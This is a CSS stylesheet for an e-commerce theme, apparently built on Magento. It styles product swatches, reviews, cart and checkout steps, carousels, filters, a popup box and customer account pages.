    top: 13px;
    background-image: url(icon/-min.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions, .product-info-main .product-add-form .box-tocart .fieldset .actions {
    margin-left: 10px;
}
.product-info-main  span.ixon-sizeshart {
    background-size: 100%;
    background-image: url(icon/sizechart.svg);
    width: 25px;
    height: 25px;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
    float: left;
    margin-right: 5px;
}
.product-info-main  .swatch-attribute .swatch-option.text {
    max-width: 16.66%;
    width: 100%;
    background-color: transparent;
    border-color: #BDBDBD;
    font-weight: 500;
    color: #000; 
}
.product-info-main  .swatch-attribute .swatch-option.disabled { 
	background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
}
.product-info-main  .swatch-attribute-label {
    text-transform: uppercase;
    font-weight: 500;
}
.product-info-main  .swatch-attribute-options {
    padding-left: 50px;
}

.product-info-main  .product-add-form .swatch-option.image, 
.product-info-main  .product-add-form .swatch-option.color {
    width: 40px !important;
    height: 40px !important;
}
.product-info-main .swatch-option.disabled:after {
    background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
	display:none;
}
.product-info-main  div#product-options-wrapper .swatch-attribute {
    border-top: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 5px;
}
.product-info-main  div#product-options-wrapper .swatch-attribute:last-child {
    border-bottom: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 10px;
}
.product-info-main .swatch-attribute-selected-option {
    text-transform: uppercase;
}
.review-field-ratings .review-control-vote label:before {
    color: #FEDC00;
}
.product.info.detailed {
    clear: both;
    background-color: #fff;
    padding-top: 30px;
    position: relative;
    padding-bottom: 30px; 
}
.product.info.detailed::before {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    left: -100000px;
    top: 0;
    bottom: 0;
}
.product.info.detailed::after {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    right: -100000px;
    top: 0;
    bottom: 0;
}
.catalog-product-view .page-main {
    padding-bottom: 0;
}
.catalog-product-view .product.data.items.default-style {
    margin-bottom: 0;
}
.product-info-main .page-title-wrapper.product .page-title {
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 0;
}
.rating-summary .rating-result>span:before {
    color: #FEDC00;
}
.rating-summary .rating-result {
    margin: 0;
}
.review-field-ratings .review-control-vote label:before,
.review-control-vote:before {
    font-size: 24px;
    letter-spacing: -7px;
}
.review-ratings .rating-label { 
    vertical-align: middle;
}
.review-ratings~.review-content, .review-ratings~.review-details {
    margin: 0;
}
ol.items.review-items .review-ratings~.review-content {
    margin: 20px 0;
    clear: both;
}
ol.items.review-items .review-ratings { 
    clear: both;
    margin-bottom: 15px;
}
ol.items.review-items li.item.review-item {
    border-bottom: 1px solid #dbdbdb;
}
div#product-review-container  .block-title::before,
ol.items.review-items .review-title {
    display: none;
}
div#product-review-container .block-title {
    margin-bottom: 0;
}
div#product-review-container .block-title strong {
    font-weight: 500;
    margin-bottom: 0;
}
div#product-review-container .block-title {
    border: 0;
    padding: 0;
}
.block.review-add  .fieldset .review-legend.legend {
    border: 0;
    margin-bottom: 0;
    font-weight: 500;
    font-size: 16px;
}
.fieldset .review-legend.legend strong {
    font-weight: 500;
    margin-top: 5px;
}
div#narrow-by-list .filter-options-item .swatch-option.text {
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    max-width: 100%;
}
.filter-content .filter-current .block-subtitle {
    font-weight: 500;
}
.filter-content .filter-current .item .filter-label {
    font-weight: 500;
    text-transform: uppercase;
}
.swatch-option.image:not(.disabled), 
.swatch-option.color:not(.disabled) {
    border: 2px solid #fff;
    outline: 1px solid #dbdbdb;
}
.swatch-option.image:not(.disabled):hover, 
.swatch-option.color:not(.disabled):hover {
    border: 2px solid #fff;
    outline: 1px solid #000;
}
.filter-content .filter-current .item span.filter-value {
    text-transform: uppercase;
}
div .block .block-content.filter-content .filter-options-content .items li a:hover::after { 
    background: url(icon/icon-check.svg) 0 0 no-repeat; 
}
.block .block-content.filter-content .filter-options-content .items li a{
	color:#000;
}
div#narrow-by-list .filter-options-item .swatch-option.text:hover {
    background-color: #FEDC00;
    border-color: #FEDC00;
}
.toolbar .limiter .label, .toolbar .limiter .control, .toolbar .limiter .limiter-text,
.toolbar .limiter .label,
.toolbar .toolbar-sorter {
    text-transform: uppercase;
}
.toolbar select,
.toolbar .toolbar-sorter .sorter-options {
    padding: 0 20px 0 10px;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
    display: none !important;
}
.cart-summary #block-shipping {
    display: none;
}
.cart.table-wrapper .col .price, .cart.table-wrapper .col {
    font-weight: normal;
    font-size: 14px;
}
.cart.table-wrapper th.col.price ,
.cart.table-wrapper th.col.qty ,
.cart.table-wrapper th.col.subtotal {
    text-align: center !important;
}
#shopping-cart-table.table>thead>tr>th {
    text-transform: uppercase;
    background-color: #211F20;
    border: 0;
    color: #fff;
    padding: 10px 20px;
}
.cart-summary .block .fieldset .field>.label {
    text-transform: uppercase;
}
.cart-summary .table th,.cart-summary .table td {
    border: 0;
}
.cart-summary div#block-discount {
    border-top: 1px solid #dbdbdb;
    padding-top: 10px;
    margin-top: 15px;
}

.cart-container .cart-totals .grand .amount strong, 
.cart-container .opc-block-summary .table-totals .grand .amount strong {
    font-weight: normal;
}

 .cart-totals .grand .mark, .cart-totals .grand .amount, .opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount,
.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
    padding-top: 0.75rem;
}
.cart-totals .label {
    font-weight: normal !important;
}
.cart-summary .table th {
    text-transform: uppercase;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
    background-color: #F2F2F2;
    color: #000 !important;
    width: 100%;
    max-width: 100%;
}
.cart-container .cart-summary .block .fieldset .primary {
    width: 100%;
}
.checkout-cart-index .page-main {
    background-color: #D8D8D8;
}
.cart-container .cart-summary {
    padding: 30px;
    border: 0;
    background-color: #fff;
    padding-top: 0;
	
}
.cart-container .cart-summary .summary.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.cart-container .cart-summary .summary.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}

.cart-container .cart-summary .summary.title {
    background-color: #fedc00;
    padding: 10px 15px;
    font-weight: 500;
	position: relative;
}
.cart-container .checkout-methods-items {
    background-color: transparent;
    border-top: 0;
    padding-top: 0;
}
.cart-container .checkout-methods-items .action.primary.checkout {
    background: #211F20;
}
.cart-container .cart.main.actions .action span {
    font-size: 100%;  
}
 
.cart-container .cart-summary .block .title[aria-selected="false"] {
    display: none;
}
.cart-container .cart-summary .block .content {
    display: block !important;
}



.related-upsell-wrapper .owl-dots ,
.trending-products .owl-dots ,
.category-product-home .owl-dots ,
.owl-dotsline .owl-dots {
    counter-reset: section;
    display: flex;
    justify-content: center;
}
.related-upsell-wrapper .owl-dot.active , 
.trending-products .owl-dot.active , 
.category-product-home .owl-dot.active , 
.owl-dotsline .owl-dot.active { 
    opacity: 1;
    min-height: 3px;
    position: relative;
    background-color: #000 !important;
}

.related-upsell-wrapper .owl-dots  ,
.trending-products .owl-dots  ,
.category-product-home .owl-dots  ,
.owl-dotsline .owl-dots  {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 2px;
    bottom: 0px;
	order: 1;
}
.related-upsell-wrapper .owl-carousel .owl-nav ,
.trending-products .owl-carousel .owl-nav ,
.category-product-home .owl-carousel .owl-nav ,
.owl-dotsline .owl-carousel .owl-nav {
    order: 2;
    display: flex;
    margin-top: 0;
    padding-left: 35px;
	padding-right: 20px;
}
.related-upsell-wrapper .owl-dot ,
.trending-products .owl-dot ,
.category-product-home .owl-dot ,
.owl-dotsline .owl-dot {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 3px;
    bottom: 0px;
}
 
.trending-products .owl-carousel .owl-dots .owl-dot span,
.trending-products .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.owl-dotsline .owl-carousel .owl-dots .owl-dot span,
.owl-dotsline .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.category-product-home .owl-carousel .owl-dots .owl-dot span,
.category-product-home .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot span,
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot, 
.trending-products .owl-carousel .owl-dots .owl-dot, 
.category-product-home .owl-carousel .owl-dots .owl-dot, 
.owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
}
.related-upsell-wrapper .owl-controls ,
.trending-products .owl-controls ,
.category-product-home .owl-controls ,
.owl-dotsline .owl-controls {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next:before ,
.trending-products .owl-controls .owl-nav div.owl-next:before ,
.category-product-home .owl-controls .owl-nav div.owl-next:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-next:before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav .owl-next ,
.trending-products .owl-controls .owl-nav .owl-next ,
.category-product-home .owl-controls .owl-nav .owl-next ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-next {
    padding: 0;
    width: 50px;
    height: 50px;
    background-color: transparent;
    margin-left: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev:before ,
.trending-products .owl-controls .owl-nav div.owl-prev:before ,
.category-product-home .owl-controls .owl-nav div.owl-prev:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-prev:before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}

.related-upsell-wrapper .owl-carousel .owl-controls .owl-nav .owl-prev ,
.trending-products .owl-carousel .owl-controls .owl-nav .owl-prev ,
.category-product-home .owl-carousel .owl-controls .owl-nav .owl-prev ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-prev {
    padding: 0;
    width: 50px;
    height: 50px ;
    background-color: transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
    border: 0;
}
.related-upsell-wrapper .owl-controls .owl-nav {
    position: static;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover, 
.upsell-wrapper .owl-controls .owl-nav div:hover {
    border-color: transparent !important;
    background-color: transparent !important;
}
.related-upsell-wrapper {
    overflow: visible;
}




.products-grid .allswatch {
    display: none;
}
.products-grid .list-swatches>.allswatch {
    display: block;
    padding: 0 10px 5px 10px;
}


.layout-banner-left .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-left .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-left .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-left .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    width: 100% !important;
}

.layout-banner-left .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
}

.layout-banner-left .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-left .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-left .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}

.layout-banner-right .owl-carousel .owl-dots.disabled, 
.layout-banner-right .owl-carousel .owl-nav.disabled {
    display: flex;
}


.layout-banner-right .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-right .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-right .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-right .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0,0,0);
}
.layout-banner-right .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.layout-banner-right .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-right .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-right .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 20px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
}
.cart-container .cart.table-wrapper a.action.action-edit {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete:hover {
    background-color: transparent !important;
	opacity:0.7;
}
.cart.table-wrapper .items>.item:nth-child(2n+1) {
    background-color: #fff;
}
.cart.table-wrapper .items>.item  {
    border: 0px;
	background-color: #F2F2F2;
}
.cart.table-wrapper .col{
	border: 0px;
}
.cart.table-wrapper .product-item-name+.item-options dd{
    font-size: 13px;
    font-weight: normal;
}
.cart.table-wrapper .product-item-name+.item-options dt {
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}
div.opc-wrapper .step-title {
    background-color: #211F20;
    color: #fff;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
.page-main { 
    background-color: #D8D8D8;
}














form.form.form-login {
    margin-top: 0;
}
.opc-wrapper .step-content {
    background-color: #fff;
    padding: 30px;
    padding-top: 0;
}
 
div#checkout-step-shipping_method {
    background-color: transparent;
    padding: 0;
}
div#checkout-shipping-method-load {
    background-color: #fff;
    padding: 15px 30px 20px 30px;
    margin-bottom: 25px;
}
 
aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
    margin-top: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title {
    text-transform: uppercase;
    font-weight: 600;
    background-color: #FEDC00;
    padding: 15px 20px;
    border: 0;
    font-size: 14px;
    position: relative;
    z-index: 1;
    margin-bottom: 15px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
 
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
    background-color: #fff;
    padding-top: 0;
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
}
.checkout-container .authentication-wrapper {
    display: none;
}
.checkout-index-index    div[data-role="focusable-end"]{
	border-bottom:7px solid #FEDC00;
}
.checkout-index-index  .checkout-payment-method .payment-option-title .action-toggle {
    text-transform: uppercase;
    color: #000;
}
.checkout-index-index  .opc-block-shipping-information .shipping-information-title .action-edit {
    top: 7px; 
}
.checkout-container  .fieldset > br {
    display: none;
}
.heckout-index-index  .opc-wrapper .form-discount {
    max-width: 100%;
    display: flex;
}
.checkout-container .opc-block-shipping-information .ship-to, 
.checkout-container .opc-block-shipping-information .ship-via {
    background-color: #fff;
    margin-bottom: 0;
}
.heckout-index-index  #discount-form .checkout-payment-method .payment-option-inner {
    margin-right: 10px;
}
 
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title, 
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    padding: 10px 0;
    font-size: 16px;
    line-height: inherit;
}
.checkout-container  table.table-checkout-shipping-method {
    border: 1px solid #dbdbdb;
}
.table-checkout-shipping-method tbody td { 
    padding-left: 20px !important;
    padding-right: 20px;
    /* border-left: 1px solid #ccc; */
    /* text-align: center; */
}
.table-checkout-shipping-method tbody td:first-child {
    /* border-left: 0; */
}
.checkout-container .opc-block-shipping-information .ship-to {
    padding-top: 0;
    padding-bottom: 0;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before {
    color: transparent;
    background-image: url(icon/icon-edit.svg);
    background-size: 100%;
    background-position: center;
    background-repeat: no-repeat;
    min-width: 50px;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: transparent;
	opacity:0.8;
}
.checkout-index-index .opc-summary-wrapper .modal-content{
	
}
.checkout-index-index .opc-block-summary .items-in-cart>.title * {
    font-size: 16px;
    text-transform: uppercase;
}
.checkout-index-index .opc-progress-bar {
    display: flex;
    justify-content: center;
}
.checkout-index-index .opc-block-summary .table-totals {
    text-transform: uppercase;
}
.checkout-container .checkout-payment-method .step-title {
    position: relative;
    padding-left: 0;
    padding-right: 0;
}
.checkout-container .checkout-payment-method .step-title::before { 
    content: "";
    background: #211f20;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .checkout-payment-method .step-title::after { 
    content: "";
    background: #211f20;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.opc-progress-bar-item:before {
    top: 17px;
}
.checkout-shipping-method .actions-toolbar button.button.action.continue {
    line-height: 37px;
}.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.opc-progress-bar-item>span:after {
    line-height: 34px;
    height: 34px;
    top: 2px;
    width: 34px;
    margin-left: -17px;
}
.opc-progress-bar-item._active>span:after {
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:before {
    background: #211f20;
}
 
.checkout-index-index form.form.form-login > .fieldset > .field {
    /* margin-top: 15px !important; */
    margin-bottom: 0 !important;
}
.opc-wrapper .form-shipping-address {
    margin-top: 0;
}
.checkout-index-index #checkout-step-shipping{
    padding-top: 15px !important; 
}
.checkout-index-index form.form.form-login > .fieldset > fieldset.fieldset.hidden-fields {
    display: none !important;
}
.checkout-index-index  .opc-progress-bar-item {
    width: 100%;
    max-width: 15%;
    display: block;
}
.checkout-index-index .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
    background: #bdbdbd; 
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #211f20; 
}
.opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
    color: #211f20;
}
.opc-progress-bar-item>span{
    color: #BDBDBD;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #BDBDBD;
}
.opc-progress-bar-item._active>span,
.opc-progress-bar-item._complete>span {
    color: #333;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.row-home-banner2 ,
.row-home-banner3 {
    margin-bottom: 20px;
} 
.trending-products .block-title.filter-title {
    padding-left: 0;
    padding-right: 0;
    font-size: 22px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 10px !important;
    padding-top: 0;
}



/* Popup box BEGIN */
.hover_bkgr_fricc { 
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 10000;
    left: 0;
    display: flex;
    padding: 5%;
    align-items: center;
    justify-content: center;
}
.hover_bkgr_fricc .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.triggerpopupbox {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    padding: 20px;
    position: relative;
    max-height: 400px;
    z-index: 500;
    max-width: 60%;
    min-width: 280px;
}
.trigger_popup_fricc {
    cursor: pointer;
    font-size: 20px; 
    display: inline-block;
    font-weight: bold;
	z-index: 500;
}
.popupCloseButton {
    background-color: #000;
    border: 1px solid #000;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: normal;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
}

.fit-guide-overlay {
    content: "";
    background: rgba(0,0,0,.4);
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 300;
}
.trigger_popup_box {
    background-color: #fff;
    z-index: 10;
    max-height: 360px;
    overflow-y: auto;
}
.magezon-builder,
.product.data.items,
.header-style-21 .search-wrapper .block-content {
    z-index: unset !important;
}
form#search_mini_form.-opened .actions {
    display: none;
}
.header-style-21 .amsearch-wrapper-input.-right-position.-bottom-position {
    max-width: 230px; 
}
 
/* Popup box BEGIN */



.block-minicart .header-minicart {
    color: #000;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price,
.block-minicart .minicart-items .product-item-details .product-item-pricing .label,
.block-minicart .subtotal .label,
.block-minicart .minicart-items .product-item-details .price-container .price {
    font-size: 14px!important;
    color: #000;
    font-weight: normal !important;
}
.block-minicart .block-content>.actions a {
    font-weight: normal;
    font-size: 14px;
    margin: 0;
    margin-right: 0;
    background-color: #000;
}
.block-minicart .block-content>.actions > .secondary {
    display: flex;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}
.block-minicart .block-content>.actions > .secondary >div {
    display: none;
}
.block-minicart .block-content>.actions a:hover{
	color: #000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
    color: #000;
    font-size: 14px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong span {
    /* display: none; */
}
.language.switcher-language .switcher-dropdown .view-en,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-en {
    /* background-image: url(icon/en.jpg) !important; */
    padding:0 0px 0 5px;
}
.language.switcher-language .switcher-dropdown .view-th,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-th {
    /* background-image: url(icon/th.jpg) !important; */
    padding: 0 0px 0 5px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
    padding-left: 35px; 
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
	margin-right:15px;
}
.language.switcher-language .switcher-dropdown li.switcher-option{
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
    padding: 0;
    color: #000 !important;
}
.language.switcher-language  .dropdown .mage-dropdown-dialog {
    min-width: 100px;
}
.block .block-content.filter-content .filter-options-content {
    display: none !important;
}
.block .block-content.filter-content .filter-options-title {
    margin-bottom: 20px;
    position: relative;
}
.block .block-content.filter-content {
    padding-bottom: 1px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-content {
    display: block !important;
}

.block .block-content.filter-content .filter-options-item .filter-options-title::after {
    content: "";
    background-image: url(icon/+plus.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 10px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-title::after {
    content: "";
    background-image: url(icon/-min.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 4px;
}
.product-item-info .rating-summary .rating-result>span:before {
    color: #000;
}

.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0 50px;
}
.text-link a {
    display: inline-block;
    position: relative; 
}
.text-link * { 
    font-size: 12px;
}
.text-link a::after {
    content: "";
    background-color: #000;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 1px;
}
.text-link a:hover::after { 
    background-color: #F8E24C; 
}
.titile-text-link * {
    font-weight: 500;
}
.cms-page-view .page-main {
    background-color: #fff;
}
.width-100 .mgz-single-image-wrapper img,
.width-100 .mgz-single-image-wrapper {
    width: 100%;
}
.cms-page-view .titile-text * {
    margin-bottom: 10px;
}
.related-upsell-wrapper .detail-title::before{
	display:none;
}

.related-upsell-wrapper  .detail-title {
    border-bottom: 0;
}
.related-upsell-wrapper span#block-related-heading {
    font-size: 22px;
    font-weight: 500;
}




.form-contact-us .fieldset>.field>.label {
    display: none !important;
}
.form-contact-us .page-title-wrapper {
    display: none;
}
.form-contact-us legend.legend {
    text-align: center;
    text-transform: uppercase;
}

.form-contact-us .easycreateform {
    max-width: 600px;
    margin: auto;
    text-align: center;
}
.form-contact-us .fieldset {
    margin-bottom: 0;
}
.form-contact-us .actions-toolbar {
    text-align: center;
}
.form-contact-us .actions-toolbar .primary {
    float: none;
}




.account .page-title:before { 
	display: none;
}
.account .block .box-actions {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.account .block-title {
    padding: 0;
}
.account .box-information strong.box-title ,
.account .box-information strong.box-title, 
.account .block-title strong {
    font-weight: 500 !important;
    margin-bottom: 0 !important;
}
.account strong.box-title span,
.account .block-dashboard-info .box-title span {
    text-transform: uppercase;
    font-weight: 500 !important;
}
.account .block   a.action {
    font-size: 12px;
    text-decoration: underline;
}
.account .block.block-dashboard-addresses a.action.edit {
    margin-left: 0 !important;
    min-width: 115px;
}
.account .block .block-title  a.action.view {
    min-width: 80px;
    text-align: right;
}
.account .block-title.order,
.account .block.block-dashboard-addresses .block-title {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid rgb(221, 221, 221);
    align-items: center;
}
.account .block.block-dashboard-addresses a.action.edit,
.account .block.block-dashboard-addresses .block-title strong {
    display: block;
	    border: 0;
}
.account .block.block-dashboard-addresses .block-title strong {
    margin: 0 !important;
}
.account-nav .content,
.account .page-main {
    /* background-color: #fff; */
}
.account .row.row-page {
    display: flex;
    flex-wrap: wrap;
}
.account .col-right-content-main {
    display: flex;
    flex-direction: column;
    background: #fff;
    height: 100%;
    padding: 30px;
}
.account  .block.account-nav {
    margin-bottom: 0;
}
.account  .col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
    display: flex;
    height: 100%;
}
.account .account-nav .content {
    background-color: #fff;
    padding: 30px 20px;
}
.account .account-nav .item.current a, .account .account-nav .item.current strong {
    border: 0;
    display: block; 
	color: #000;
	text-transform: uppercase;
	font-weight: 500;
}
.account .account-nav .item {
    display: block;
}
.account .account-nav .item a {
    color: #999;
    background-color: transparent;
    text-transform: uppercase;
}
.account .account-nav .item:hover a {
    color: #000;
    background-color: transparent;
}
.account form#wishlist-view-form {
    margin: 0;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
 
    position: static;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
    display: flex;
    position: static;
    border: 0;
    padding: 0;
    justify-content: space-between;
    align-items: center;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
    margin-bottom: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner .field.comment-box {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions a.btn-remove.action.delete span,
.wishlist-index-index .products-grid .product-item-actions .action.edit ,
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty,
.account .products-grid.wishlist .product-item .fieldset .field.qty .label {
    display: none;
}
.cart.table-wrapper .actions-toolbar>.action.action-towishlist {
    display: none;
}
